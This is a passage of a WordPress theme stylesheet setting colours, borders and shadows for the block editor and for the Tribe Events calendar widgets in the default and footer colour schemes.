	.editor-styles-wrapper select,
	.editor-styles-wrapper p.wp-block-subhead,
	 .wp-block-image figcaption,
	 .wp-block-audio figcaption,
	 .wp-block-video figcaption,
	 .wp-caption dd,
	 .wp-block-latest-posts .wp-block-latest-posts__post-date,
	 .wp-block-latest-comments .wp-block-latest-comments__comment-date {
		color:#797979;
	}
	/* Finish Main Content Font Color */
	
	
	/* Start Primary Color */
	.editor-styles-wrapper a,
	.editor-styles-wrapper .wp-block-freeform.block-library-rich-text__tinymce a,
	.editor-styles-wrapper .wp-block-file .wp-block-file__textlink .editor-rich-text__tinymce {
		color:#4c4c4c;
	}
	/* Finish Primary Color */
	
	
	/* Start Highlight Color */
	.editor-styles-wrapper a:hover,
	.editor-styles-wrapper a:active,
	.editor-styles-wrapper h1 a:hover,
	.editor-styles-wrapper h1 a:active,
	.editor-styles-wrapper h2 a:hover,
	.editor-styles-wrapper h2 a:active,
	.editor-styles-wrapper h3 a:hover,
	.editor-styles-wrapper h3 a:active,
	.editor-styles-wrapper h4 a:hover,
	.editor-styles-wrapper h4 a:active,
	.editor-styles-wrapper h5 a:hover,
	.editor-styles-wrapper h5 a:active,
	.editor-styles-wrapper h6 a:hover,
	.editor-styles-wrapper h6 a:active,
	.editor-styles-wrapper div.wp-block .wp-block-freeform.block-library-rich-text__tinymce a:hover,
	.editor-styles-wrapper div.wp-block .wp-block-freeform.block-library-rich-text__tinymce a:active {
		color:#787b80;
	}
	
	.editor-styles-wrapper select:focus {
		border-color:#787b80;
	}
	/* Finish Highlight Color */
	
	
	/* Start Headings Color */
	.editor-post-title__block .editor-post-title__input,
	.editor-styles-wrapper h1,
	.editor-styles-wrapper h1 a,
	.editor-styles-wrapper h2,
	.editor-styles-wrapper h2 a,
	.editor-styles-wrapper h3,
	.editor-styles-wrapper h3 a,
	.editor-styles-wrapper h4,
	.editor-styles-wrapper h4 a,
	.editor-styles-wrapper h5,
	.editor-styles-wrapper h5 a,
	.editor-styles-wrapper h6,
	.editor-styles-wrapper h6 a,
	 .wp-block-pullquote {
		color:#16202f;
	}
	
	 .wp-block-pullquote.is-style-solid-color {
		background-color:#16202f;
	}
	
	 .wp-block-pullquote {
		border-color:#16202f;
	}
	/* Finish Headings Color */
	
	
	/* Start Main Background Color */
	 .wp-block-pullquote.is-style-solid-color {
		color:#fafafa;
	}
	
	body .editor-styles-wrapper,
	.editor-styles-wrapper select {
		background-color:#fafafa;
	}
	/* Finish Main Background Color */
	
	
	/* Start Borders Color */
	 .wp-block-separator.is-style-dots:before {
		color:#d8dadc;
	}
	
	 .wp-block-separator:not(.is-style-dots):before {
		background-color:#d8dadc;
	}
	
	.editor-styles-wrapper select,
	.editor-styles-wrapper .wp-block-freeform hr {
		border-color:#d8dadc;
	}
	/* Finish Borders Color */
	
	
	/* Start Buttons Colors */
	 .wp-block-button .wp-block-button__link:not(.has-text-color):not(.has-background),
	 .wp-block-file .wp-block-file__button,
	 .wp-block-file a.wp-block-file__button {
		color:#fafafa;
		background-color:#4c4c4c;
	}
	
	 .wp-block-button .wp-block-button__link:not(.has-text-color):not(.has-background):hover,
	 .wp-block-button .wp-block-button__link:not(.has-text-color):not(.has-background):focus,
	 .wp-block-button .wp-block-button__link:not(.has-text-color):not(.has-background):active,
	 .wp-block-file .wp-block-file__button:hover,
	 .wp-block-file .wp-block-file__button:focus,
	 .wp-block-file .wp-block-file__button:active,
	 .wp-block-file a.wp-block-file__button:hover,
	 .wp-block-file a.wp-block-file__button:focus,
	 .wp-block-file a.wp-block-file__button:active {
		color:#fafafa;
		background-color:#787b80;
	}
	
	 .wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):not(.has-background) {
		color:#4c4c4c;
		background-color:#fafafa;
		border-color:#4c4c4c;
	}
	
	 .wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):not(.has-background):hover,
	 .wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):not(.has-background):focus,
	 .wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):not(.has-background):active {
		color:#fafafa;
		background-color:#4c4c4c;
		border-color:#4c4c4c;
	}
	/* Finish Buttons Colors */
	

/***************** Finish Gutenberg Module General Colors Scheme Rules ******************/


/***************** Start Default Tribe Events Color Scheme Rules ******************/

	/* Start Main Content Font Color */
	.tribe-mini-calendar tbody, 
	.tribe-mini-calendar tbody a, 
	.cmsmasters_sidebar.sidebar_layout_11 .tribe-events-adv-list-widget .tribe-events-list-widget-content-wrap .cmsmasters_widget_event_info,
	.cmsmasters_sidebar.sidebar_layout_11 .tribe-events-adv-list-widget .tribe-events-list-widget-content-wrap .cmsmasters_widget_event_info a,
	.cmsmasters_sidebar.sidebar_layout_11 .tribe-events-list-widget .tribe-events-list-widget-content-wrap .cmsmasters_widget_event_info,
	.cmsmasters_sidebar.sidebar_layout_11 .tribe-events-list-widget .tribe-events-list-widget-content-wrap .cmsmasters_widget_event_info a, 
	.tribe-events-list .tribe-events-event-meta, 
	.tribe-events-list .tribe-events-event-meta a {
		color:#797979;
	}
	/* Finish Main Content Font Color */
	
	
	/* Start Primary Color */
	.tribe-events-widget-link a:hover, 
	.tribe-this-week-events-widget .tribe-events-viewmore a:hover, 
	.tribe-this-week-events-widget .tribe-this-week-widget-header-date, 
	.tribe-this-week-events-widget .tribe-this-week-event .entry-title a:hover, 
	.widget .vcalendar .entry-title a:hover, 
	.tribe-mini-calendar-list-wrapper .entry-title a:hover, 
	.tribe-events-organizer .cmsmasters_events_organizer_header_left .entry-title, 
	.tribe-events-venue .cmsmasters_events_venue_header_left .entry-title, 
	.cmsmasters_single_event_meta .cmsmasters_event_meta_info_item a:hover, 
	#tribe-events-content > .tribe-events-button:hover, 
	#tribe-bar-views .tribe-bar-views-list li a:hover, 
	#tribe-bar-views .tribe-bar-views-list li.tribe-bar-active a, 
	table.tribe-events-calendar tbody td div[id*=tribe-events-daynum-] a:hover, 
	.cmsmasters_single_event .cmsmasters_single_event_header_right a:hover, 
	.tribe-events-organizer .cmsmasters_events_organizer_header_right a:hover, 
	.tribe-events-venue .cmsmasters_events_venue_header_right a:hover,  
	.tribe-events-organizer .cmsmasters_events_organizer_header_right a:hover, 
	.tribe-mini-calendar tbody a:hover, 
	.tribe-mini-calendar tbody .tribe-events-present, 
	.tribe-mini-calendar tbody .tribe-events-present a, 
	.widget .vcalendar [class*=cmsmasters_theme_icon]:before, 
	.tribe-mini-calendar-list-wrapper [class*=cmsmasters_theme_icon]:before, 
	.tribe-events-countdown-widget .tribe-countdown-text a:hover, 
	.tribe-this-week-events-widget .tribe-this-week-event .duration:before, 
	.tribe-this-week-events-widget .tribe-this-week-event .tribe-venue:before, 
	#tribe-bar-views label,
	#tribe-bar-views .tribe-bar-views-list li:hover,
	#tribe-bar-views .tribe-bar-views-list li.tribe-bar-active {
		color:#4c4c4c;
	}
	
	.tribe-events-grid .tribe-week-event.tribe-event-featured .vevent .entry-title a,
	.tribe-events-notices:before, 
	#tribe-bar-views.tribe-bar-views-open .button,
	table.tribe-events-calendar thead th,  
	table.tribe-events-calendar tbody td.tribe-events-has-events:before, 
	.tribe-events-venue-widget .tribe-venue-widget-venue {
		background-color:#4c4c4c;
	}
	
	#tribe-bar-views.tribe-bar-views-open .button {
		border-color:#4c4c4c;
	}
	/* Finish Primary Color */
	
	
	/* Start Highlight Color */
	.tribe-events-countdown-widget .tribe-countdown-time .tribe-countdown-under, 
	.tribe_mini_calendar_widget .tribe-mini-calendar-list-wrapper .entry-title a:hover, 
	.tribe-mini-calendar thead a, 
	.tribe-events-photo .tribe-events-list-event-title a:hover, 
	.tribe-events-grid .tribe-grid-header, 
	.tribe-events-grid .tribe-grid-header a, 
	.tribe-events-list .tribe-events-list-event-title a:hover, 
	.cmsmasters_sidebar.sidebar_layout_11 .tribe-events-adv-list-widget .tribe-events-list-widget-content-wrap .entry-title a:hover, 
	#tribe-bar-views .tribe-bar-views-list li, 
	#tribe-bar-views .tribe-bar-views-list li a, 
	.tribe-mini-calendar tbody .tribe-events-othermonth, 
	.tribe-mini-calendar tbody .tribe-events-othermonth a,
	table.tribe-events-calendar tbody td div[id*=tribe-events-daynum-], 
	table.tribe-events-calendar tbody td div[id*=tribe-events-daynum-] a, 
	table.tribe-events-calendar tbody td.tribe-events-othermonth div[id*=tribe-events-daynum-], 
	table.tribe-events-calendar tbody td .tribe-events-month-event-title a, 
	.tribe-events-organizer .cmsmasters_events_organizer_header_right a:before,
	.cmsmasters_single_event .cmsmasters_single_event_header_right a:before, 
	.tribe-events-organizer .cmsmasters_events_organizer_header_right a:before, 
	.tribe-events-venue .cmsmasters_events_venue_header_right a:before, 
	.event_hover {
		color:#787b80;
	}
	
	.tribe-mini-calendar tbody .tribe-events-past a:before {
		background-color:#787b80;
	}
	/* Finish Highlight Color */
	
	
	/* Start Headings Color */ 
	.tribe-this-week-events-widget .this-week-today .tribe-this-week-widget-header-date, 
	.tribe-events-list-widget .type-tribe_events:hover .cmsmasters_event_big_day, 
	.tribe-events-adv-list-widget .type-tribe_events:hover .cmsmasters_event_big_day, 
	.tribe-mini-calendar tbody .tribe-events-present a,
	.tribe-mini-calendar tbody .tribe-events-othermonth a:hover,
	.tribe-events-single-event-title, 
	.tribe-events-photo .tribe-events-list-event-title, 
	.tribe-events-photo .tribe-events-list-event-title a, 
	.tribe-events-grid .tribe-grid-header .tribe-week-today, 
	.tribe-events-grid .tribe-grid-header .tribe-week-today a, 
	.tribe-events-grid .tribe-grid-header a:hover,  
	table.tribe-events-calendar tbody td .tribe-events-month-event-title a:hover, 
	.tribe-events-list .tribe-events-event-meta a:hover, 
	.cmsmasters_sidebar.sidebar_layout_11 .tribe-events-adv-list-widget .tribe-events-list-widget-content-wrap .cmsmasters_widget_event_info a:hover,
	.cmsmasters_sidebar.sidebar_layout_11 .tribe-events-list-widget .tribe-events-list-widget-content-wrap .cmsmasters_widget_event_info a:hover, 
	.tribe-events-sub-nav li span:not([class]), 
	.tribe-events-widget-link a, 
	.tribe-this-week-events-widget .tribe-events-viewmore a, 
	.tribe-this-week-events-widget .tribe-this-week-event .entry-title a, 
	.widget .vcalendar .entry-title a, 
	.tribe-mini-calendar-list-wrapper .entry-title a, 
	.cmsmasters_single_event_meta .cmsmasters_event_meta_info_item a, 
	.cmsmasters_single_event .cmsmasters_single_event_header_right a, 
	.tribe-events-organizer .cmsmasters_events_organizer_header_right a, 
	.tribe-bar-filters-inner > div label, 
	.tribe-events-notices, 
	#tribe-events-content > .tribe-events-button, 
	.tribe-events-list .tribe-events-list-separator-month, 
	.tribe-events-grid .tribe-week-event:hover .vevent .entry-title a, 
	.cmsmasters_single_event_meta .cmsmasters_event_meta_info_item_title, 
	.cmsmasters_single_event_meta dt, 
	.tribe-events-venue .cmsmasters_events_venue_header_right a, 
	.tribe-events-organizer .cmsmasters_events_organizer_header_right a, 
	.tribe-mini-calendar thead, 
	.tribe-mini-calendar thead a:hover,  
	.tribe-mobile-day .tribe-events-event-schedule-details, 
	.tribe-mobile-day .tribe-event-schedule-details, 
	.tribe-this-week-events-widget .tribe-events-page-title, 
	.tribe-events-list .tribe-events-list-event-title a, 
	.cmsmasters_event_big_month,
	.tribe_mini_calendar_widget .tribe-mini-calendar-list-wrapper .entry-title, 
	.tribe_mini_calendar_widget .tribe-mini-calendar-list-wrapper .entry-title a	{
		color:#16202f;
	}
	
	.tribe-events-grid .tribe-week-event .vevent .entry-title a,
	.tribe-mini-calendar tbody .tribe-mini-calendar-today a:before, 
	table.tribe-events-calendar tbody td.tribe-events-has-events.mobile-active:before {
		background-color:#16202f;
	}
	
	.tribe-events-list .type-tribe_events.tribe-event-featured {
		border-color:#16202f;
	}
	
	.tribe-events-venue-widget .tribe-venue-widget-venue-name {
		background-color:rgba(22, 32, 47, 0.85);
	}
	/* Finish Headings Color */
	
	
	/* Start Main Background Color */
	.tribe-events-venue-widget .tribe-venue-widget-venue-name a:hover, 
	.tribe-events-venue-widget .tribe-venue-widget-venue-name a, 
	#tribe-bar-views.tribe-bar-views-open .button,
	.event_bg {
		color:#fafafa;
	}
	
	.tribe-mini-calendar thead, 
	.tribe-mini-calendar .tribe-mini-calendar-nav, 
	.tribe-mini-calendar tbody a:before, 
	.tribe-events-sub-nav li span:not([class]), 
	.tribe-mini-calendar, 
	table.tribe-events-calendar, 
	.tribe-events-grid .tribe-scroller, 
	.tribe-events-grid .tribe-week-grid-hours, 
	.tribe-events-sub-nav li span:not([class]), 
	.tribe-events-list .tribe-events-list-separator-month, 
	.tribe-events-list .tribe-events-day-time-slot > h5, 
	table.tribe-events-calendar thead th, 
	table.tribe-events-calendar tbody td div[id*='tribe-events-daynum-'] {
		background-color:#fafafa;
	}
	/* Finish Main Background Color */
	
	
	/* Start Alternate Background Color */
	.tribe-events-grid .tribe-week-event .vevent .entry-title a, 
	.tribe-events-grid .tribe-week-event .vevent .entry-title:hover a,
	.tribe-events-grid .tribe-week-event:hover .vevent .entry-title a {
		color:#ffffff;
	}
	
	.tribe-events-tooltip:after {
		border-top-color:#ffffff;
	}
	
	.recurringinfo .recurring-info-tooltip:after {
		border-bottom-color:#ffffff;
	}
	
	.tribe-events-grid .tribe-events-day-column-0 .tribe-events-tooltip:after, 
	.tribe-events-grid .tribe-events-day-column-6 .tribe-events-tooltip:after, 
	.tribe-events-grid .tribe-events-day-column-5 .tribe-events-tooltip:after {
		border-left-color:#ffffff;
	}
	
	.tribe-events-grid .tribe-week-event .tribe-events-tooltip:after {
		border-right-color:#ffffff;
	}
	
	.tribe-events-tooltip, 
	.tribe-events-tooltip .tribe-events-event-body, 
	.tribe-events-grid .tribe-grid-allday .column.first, 
	table.tribe-events-calendar tbody td.tribe-events-othermonth div[id*=tribe-events-daynum-],
	table.tribe-events-calendar tbody td.tribe-events-present div[id*=tribe-events-daynum-],
	.tribe-events-notices {
		background-color:#ffffff;
	}
	/* Finish Alternate Background Color */
	
	
	/* Start Borders Color */
	.tribe-events-countdown-widget .tribe-countdown-time, 
	.tribe-events-countdown-widget .tribe-countdown-text, 
	.tribe-events-countdown-widget .tribe-countdown-text a, 
	.tribe_mini_calendar_widget .cmsmasters_event_big_month, 
	.tribe_mini_calendar_widget .cmsmasters_event_big_date, 
	.cmsmasters_event_big_day {
		color:#d8dadc;
	}
	
	table.tribe-events-calendar tbody .tribe-events-past div[id*='tribe-events-daynum-'], 
	.tribe-events-grid .tribe-week-event .vevent .entry-title:hover a,
	.tribe-events-grid .tribe-week-event:hover .vevent .entry-title a,
	#tribe-bar-views .tribe-bar-views-list li:before {
		background-color:#d8dadc;
	}
	
	.tribe-this-week-events-widget .this-week-today .tribe-this-week-widget-header-date, 
	.tribe_mini_calendar_widget .tribe-mini-calendar-list-wrapper, 
	.tribe-events-list .type-tribe_events, 
	.tribe-events-sub-nav li span:not([class]), 
	.tribe-events-notices,
	.tribe-mini-calendar tbody td,
	.tribe-events-grid .tribe-week-event .vevent .entry-title,
	table.tribe-events-calendar tbody td div[id*=tribe-events-daynum-], 
	.tribe-events-related-events-title, 
	.tribe-events-tooltip, 
	.tribe-events-sub-nav li span:not([class]), 
	#page table.tribe-events-calendar tbody td, 
	#page table.tribe-events-calendar tbody td .tribe_events, 
	.tribe-events-list .type-tribe_events, 
	.tribe-events-grid .tribe-scroller, 
	.tribe-events-grid .tribe-week-grid-block div, 
	.tribe-events-grid .tribe-grid-allday, 
	.tribe-events-grid .tribe-grid-content-wrap .column, 
	.tribe-events-grid .tribe-week-grid-hours div, 
	.widget .vcalendar .type-tribe_events, 
	.tribe-mini-calendar-list-wrapper .type-tribe_events, 
	.tribe-mobile-day .tribe-events-mobile, 
	.tribe-this-week-events-widget .tribe-this-week-widget-day, 
	.table.tribe-events-calendar tbody td .tribe_events, 
	.tribe-events-grid .tribe-grid-header, 
	.cmsmasters_single_event	{
		border-color:#d8dadc;
	}
	
	.tribe-events-tooltip:before {
		border-top-color:#d8dadc;
	}
	
	.tribe-events-grid .tribe-week-event .tribe-events-tooltip:before {
		border-right-color:#d8dadc;
	}
	
	.tribe-events-grid .tribe-events-day-column-0 .tribe-events-tooltip:before, 
	.tribe-events-grid .tribe-events-day-column-6 .tribe-events-tooltip:before, 
	.tribe-events-grid .tribe-events-day-column-5 .tribe-events-tooltip:before {
		border-left-color:#d8dadc;
	}
	
	.recurringinfo .recurring-info-tooltip:before {
		border-bottom-color:#d8dadc;
	}
	/* Finish Borders Color */
	
	
	/* Start Custom Rules */
	.tribe-events-sub-nav li span:not([class]) {
		-webkit-box-shadow:inset 0 0 0 0 #d8dadc;
		box-shadow:inset 0 0 0 0 #d8dadc;
	}
	
	
	.tribe-events-sub-nav li span:not([class]):hover {
		-webkit-box-shadow:inset 0 0 0 1px #d8dadc;
		box-shadow:inset 0 0 0 1px #d8dadc;
	}
	
	/* Finish Custom Rules */

/***************** Finish Default Tribe Events Color Scheme Rules ******************/


/***************** Start Footer Tribe Events Color Scheme Rules ******************/

	/* Start Main Content Font Color */
	html .cmsmasters_color_scheme_footer .tribe-mini-calendar tbody, 
	html .cmsmasters_color_scheme_footer .tribe-mini-calendar tbody a, 
	html .cmsmasters_color_scheme_footer .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-adv-list-widget .tribe-events-list-widget-content-wrap .cmsmasters_widget_event_info,
	html .cmsmasters_color_scheme_footer .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-adv-list-widget .tribe-events-list-widget-content-wrap .cmsmasters_widget_event_info a,
	html .cmsmasters_color_scheme_footer .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-list-widget .tribe-events-list-widget-content-wrap .cmsmasters_widget_event_info,
	html .cmsmasters_color_scheme_footer .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-list-widget .tribe-events-list-widget-content-wrap .cmsmasters_widget_event_info a, 
	html .cmsmasters_color_scheme_footer .tribe-events-list .tribe-events-event-meta, 
	html .cmsmasters_color_scheme_footer .tribe-events-list .tribe-events-event-meta a {
		color:#797979;
	}
	/* Finish Main Content Font Color */
	
	
	/* Start Primary Color */
	html .cmsmasters_color_scheme_footer .tribe-events-widget-link a:hover, 
	html .cmsmasters_color_scheme_footer .tribe-this-week-events-widget .tribe-events-viewmore a:hover, 
	html .cmsmasters_color_scheme_footer .tribe-this-week-events-widget .tribe-this-week-widget-header-date, 
	html .cmsmasters_color_scheme_footer .tribe-this-week-events-widget .tribe-this-week-event .entry-title a:hover, 
	html .cmsmasters_color_scheme_footer .widget .vcalendar .entry-title a:hover, 
	html .cmsmasters_color_scheme_footer .tribe-mini-calendar-list-wrapper .entry-title a:hover, 
	html .cmsmasters_color_scheme_footer .tribe-events-organizer .cmsmasters_events_organizer_header_left .entry-title, 
	html .cmsmasters_color_scheme_footer .tribe-events-venue .cmsmasters_events_venue_header_left .entry-title, 
	html .cmsmasters_color_scheme_footer .cmsmasters_single_event_meta .cmsmasters_event_meta_info_item a:hover, 
	html .cmsmasters_color_scheme_footer #tribe-events-content > .tribe-events-button:hover, 
	html .cmsmasters_color_scheme_footer #tribe-bar-views .tribe-bar-views-list li a:hover, 
	html .cmsmasters_color_scheme_footer #tribe-bar-views .tribe-bar-views-list li.tribe-bar-active a, 
	html .cmsmasters_color_scheme_footer table.tribe-events-calendar tbody td div[id*=tribe-events-daynum-] a:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_single_event .cmsmasters_single_event_header_right a:hover, 
	html .cmsmasters_color_scheme_footer .tribe-events-organizer .cmsmasters_events_organizer_header_right a:hover, 
	html .cmsmasters_color_scheme_footer .tribe-events-venue .cmsmasters_events_venue_header_right a:hover,  
	html .cmsmasters_color_scheme_footer .tribe-events-organizer .cmsmasters_events_organizer_header_right a:hover, 
	html .cmsmasters_color_scheme_footer .tribe-mini-calendar tbody a:hover, 
	html .cmsmasters_color_scheme_footer .tribe-mini-calendar tbody .tribe-events-present, 
	html .cmsmasters_color_scheme_footer .tribe-mini-calendar tbody .tribe-events-present a, 
	html .cmsmasters_color_scheme_footer .widget .vcalendar [class*=cmsmasters_theme_icon]:before, 
	html .cmsmasters_color_scheme_footer .tribe-mini-calendar-list-wrapper [class*=cmsmasters_theme_icon]:before, 
	html .cmsmasters_color_scheme_footer .tribe-events-countdown-widget .tribe-countdown-text a:hover, 
	html .cmsmasters_color_scheme_footer .tribe-this-week-events-widget .tribe-this-week-event .duration:before, 
	html .cmsmasters_color_scheme_footer .tribe-this-week-events-widget .tribe-this-week-event .tribe-venue:before, 
	html .cmsmasters_color_scheme_footer #tribe-bar-views label,
	html .cmsmasters_color_scheme_footer #tribe-bar-views .tribe-bar-views-list li:hover,
	html .cmsmasters_color_scheme_footer #tribe-bar-views .tribe-bar-views-list li.tribe-bar-active {
		color:#4c4c4c;
	}
	
	html .cmsmasters_color_scheme_footer .tribe-events-grid .tribe-week-event.tribe-event-featured .vevent .entry-title a,
	html .cmsmasters_color_scheme_footer .tribe-events-notices:before, 
	html .cmsmasters_color_scheme_footer #tribe-bar-views.tribe-bar-views-open .button,
	html .cmsmasters_color_scheme_footer table.tribe-events-calendar thead th,  
	html .cmsmasters_color_scheme_footer table.tribe-events-calendar tbody td.tribe-events-has-events:before, 
	html .cmsmasters_color_scheme_footer .tribe-events-venue-widget .tribe-venue-widget-venue {
		background-color:#4c4c4c;
	}
	
	html .cmsmasters_color_scheme_footer #tribe-bar-views.tribe-bar-views-open .button {
		border-color:#4c4c4c;
	}
	/* Finish Primary Color */
	
	
	/* Start Highlight Color */
	html .cmsmasters_color_scheme_footer .tribe-events-countdown-widget .tribe-countdown-time .tribe-countdown-under, 
	html .cmsmasters_color_scheme_footer .tribe_mini_calendar_widget .tribe-mini-calendar-list-wrapper .entry-title a:hover, 
	html .cmsmasters_color_scheme_footer .tribe-mini-calendar thead a, 
	html .cmsmasters_color_scheme_footer .tribe-events-photo .tribe-events-list-event-title a:hover, 
	html .cmsmasters_color_scheme_footer .tribe-events-grid .tribe-grid-header, 
	html .cmsmasters_color_scheme_footer .tribe-events-grid .tribe-grid-header a, 
	html .cmsmasters_color_scheme_footer .tribe-events-list .tribe-events-list-event-title a:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-adv-list-widget .tribe-events-list-widget-content-wrap .entry-title a:hover, 
	html .cmsmasters_color_scheme_footer #tribe-bar-views .tribe-bar-views-list li, 
	html .cmsmasters_color_scheme_footer #tribe-bar-views .tribe-bar-views-list li a, 
	html .cmsmasters_color_scheme_footer .tribe-mini-calendar tbody .tribe-events-othermonth, 
	html .cmsmasters_color_scheme_footer .tribe-mini-calendar tbody .tribe-events-othermonth a,
	html .cmsmasters_color_scheme_footer table.tribe-events-calendar tbody td div[id*=tribe-events-daynum-], 
	html .cmsmasters_color_scheme_footer table.tribe-events-calendar tbody td div[id*=tribe-events-daynum-] a, 
	html .cmsmasters_color_scheme_footer table.tribe-events-calendar tbody td.tribe-events-othermonth div[id*=tribe-events-daynum-], 
	html .cmsmasters_color_scheme_footer table.tribe-events-calendar tbody td .tribe-events-month-event-title a, 
	html .cmsmasters_color_scheme_footer .tribe-events-organizer .cmsmasters_events_organizer_header_right a:before,
	html .cmsmasters_color_scheme_footer .cmsmasters_single_event .cmsmasters_single_event_header_right a:before, 
	html .cmsmasters_color_scheme_footer .tribe-events-organizer .cmsmasters_events_organizer_header_right a:before, 
	html .cmsmasters_color_scheme_footer .tribe-events-venue .cmsmasters_events_venue_header_right a:before, 
	html .cmsmasters_color_scheme_footer .event_hover {
		color:#787b80;
	}
	
	html .cmsmasters_color_scheme_footer .tribe-mini-calendar tbody .tribe-events-past a:before {
		background-color:#787b80;
	}
	/* Finish Highlight Color */
	
	
	/* Start Headings Color */ 
	html .cmsmasters_color_scheme_footer .tribe-this-week-events-widget .this-week-today .tribe-this-week-widget-header-date, 
	html .cmsmasters_color_scheme_footer .tribe-events-list-widget .type-tribe_events:hover .cmsmasters_event_big_day, 
	html .cmsmasters_color_scheme_footer .tribe-events-adv-list-widget .type-tribe_events:hover .cmsmasters_event_big_day, 
	html .cmsmasters_color_scheme_footer .tribe-mini-calendar tbody .tribe-events-present a,
	html .cmsmasters_color_scheme_footer .tribe-mini-calendar tbody .tribe-events-othermonth a:hover,
	html .cmsmasters_color_scheme_footer .tribe-events-single-event-title, 
	html .cmsmasters_color_scheme_footer .tribe-events-photo .tribe-events-list-event-title, 
	html .cmsmasters_color_scheme_footer .tribe-events-photo .tribe-events-list-event-title a, 
	html .cmsmasters_color_scheme_footer .tribe-events-grid .tribe-grid-header .tribe-week-today, 
	html .cmsmasters_color_scheme_footer .tribe-events-grid .tribe-grid-header .tribe-week-today a, 
	html .cmsmasters_color_scheme_footer .tribe-events-grid .tribe-grid-header a:hover,  
	html .cmsmasters_color_scheme_footer table.tribe-events-calendar tbody td .tribe-events-month-event-title a:hover, 
	html .cmsmasters_color_scheme_footer .tribe-events-list .tribe-events-event-meta a:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-adv-list-widget .tribe-events-list-widget-content-wrap .cmsmasters_widget_event_info a:hover,
	html .cmsmasters_color_scheme_footer .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-list-widget .tribe-events-list-widget-content-wrap .cmsmasters_widget_event_info a:hover, 
	html .cmsmasters_color_scheme_footer .tribe-events-sub-nav li span:not([class]), 
	html .cmsmasters_color_scheme_footer .tribe-events-widget-link a, 
	html .cmsmasters_color_scheme_footer .tribe-this-week-events-widget .tribe-events-viewmore a, 
	html .cmsmasters_color_scheme_footer .tribe-this-week-events-widget .tribe-this-week-event .entry-title a, 
	html .cmsmasters_color_scheme_footer .widget .vcalendar .entry-title a, 
	html .cmsmasters_color_scheme_footer .tribe-mini-calendar-list-wrapper .entry-title a, 
	html .cmsmasters_color_scheme_footer .cmsmasters_single_event_meta .cmsmasters_event_meta_info_item a, 
	html .cmsmasters_color_scheme_footer .cmsmasters_single_event .cmsmasters_single_event_header_right a, 
	html .cmsmasters_color_scheme_footer .tribe-events-organizer .cmsmasters_events_organizer_header_right a, 
	html .cmsmasters_color_scheme_footer .tribe-bar-filters-inner > div label, 
	html .cmsmasters_color_scheme_footer .tribe-events-notices, 
	html .cmsmasters_color_scheme_footer #tribe-events-content > .tribe-events-button, 
	html .cmsmasters_color_scheme_footer .tribe-events-list .tribe-events-list-separator-month, 
	html .cmsmasters_color_scheme_footer .tribe-events-grid .tribe-week-event:hover .vevent .entry-title a, 
	html .cmsmasters_color_scheme_footer .cmsmasters_single_event_meta .cmsmasters_event_meta_info_item_title, 
	html .cmsmasters_color_scheme_footer .cmsmasters_single_event_meta dt, 
	html .cmsmasters_color_scheme_footer .tribe-events-venue .cmsmasters_events_venue_header_right a, 
	html .cmsmasters_color_scheme_footer .tribe-events-organizer .cmsmasters_events_organizer_header_right a, 
	html .cmsmasters_color_scheme_footer .tribe-mini-calendar thead, 
	html .cmsmasters_color_scheme_footer .tribe-mini-calendar thead a:hover,  
	html .cmsmasters_color_scheme_footer .tribe-mobile-day .tribe-events-event-schedule-details, 
	html .cmsmasters_color_scheme_footer .tribe-mobile-day .tribe-event-schedule-details, 
	html .cmsmasters_color_scheme_footer .tribe-this-week-events-widget .tribe-events-page-title, 
	html .cmsmasters_color_scheme_footer .tribe-events-list .tribe-events-list-event-title a, 
	html .cmsmasters_color_scheme_footer .cmsmasters_event_big_month,
	html .cmsmasters_color_scheme_footer .tribe_mini_calendar_widget .tribe-mini-calendar-list-wrapper .entry-title, 
	html .cmsmasters_color_scheme_footer .tribe_mini_calendar_widget .tribe-mini-calendar-list-wrapper .entry-title a	{
		color:#3f454f;
	}
	
	html .cmsmasters_color_scheme_footer .tribe-events-grid .tribe-week-event .vevent .entry-title a,
	html .cmsmasters_color_scheme_footer .tribe-mini-calendar tbody .tribe-mini-calendar-today a:before, 
	html .cmsmasters_color_scheme_footer table.tribe-events-calendar tbody td.tribe-events-has-events.mobile-active:before {
		background-color:#3f454f;
	}
	
	html .cmsmasters_color_scheme_footer .tribe-events-list .type-tribe_events.tribe-event-featured {
		border-color:#3f454f;
	}
	
	html .cmsmasters_color_scheme_footer .tribe-events-venue-widget .tribe-venue-widget-venue-name {
		background-color:rgba(63, 69, 79, 0.85);
	}
	/* Finish Headings Color */
	
	
	/* Start Main Background Color */
	html .cmsmasters_color_scheme_footer .tribe-events-venue-widget .tribe-venue-widget-venue-name a:hover, 
	html .cmsmasters_color_scheme_footer .tribe-events-venue-widget .tribe-venue-widget-venue-name a, 
	html .cmsmasters_color_scheme_footer #tribe-bar-views.tribe-bar-views-open .button,
	html .cmsmasters_color_scheme_footer .event_bg {
		color:#fafafa;
	}
	
	html .cmsmasters_color_scheme_footer .tribe-mini-calendar thead, 
	html .cmsmasters_color_scheme_footer .tribe-mini-calendar .tribe-mini-calendar-nav, 
	html .cmsmasters_color_scheme_footer .tribe-mini-calendar tbody a:before, 
	html .cmsmasters_color_scheme_footer .tribe-events-sub-nav li span:not([class]), 
	html .cmsmasters_color_scheme_footer .tribe-mini-calendar, 
	html .cmsmasters_color_scheme_footer table.tribe-events-calendar, 
	html .cmsmasters_color_scheme_footer .tribe-events-grid .tribe-scroller, 
	html .cmsmasters_color_scheme_footer .tribe-events-grid .tribe-week-grid-hours, 
	html .cmsmasters_color_scheme_footer .tribe-events-sub-nav li span:not([class]), 
	html .cmsmasters_color_scheme_footer .tribe-events-list .tribe-events-list-separator-month, 
	html .cmsmasters_color_scheme_footer .tribe-events-list .tribe-events-day-time-slot > h5, 
	html .cmsmasters_color_scheme_footer table.tribe-events-calendar thead th, 
	html .cmsmasters_color_scheme_footer table.tribe-events-calendar tbody td div[id*='tribe-events-daynum-'] {
		background-color:#fafafa;
	}
	/* Finish Main Background Color */
	
	
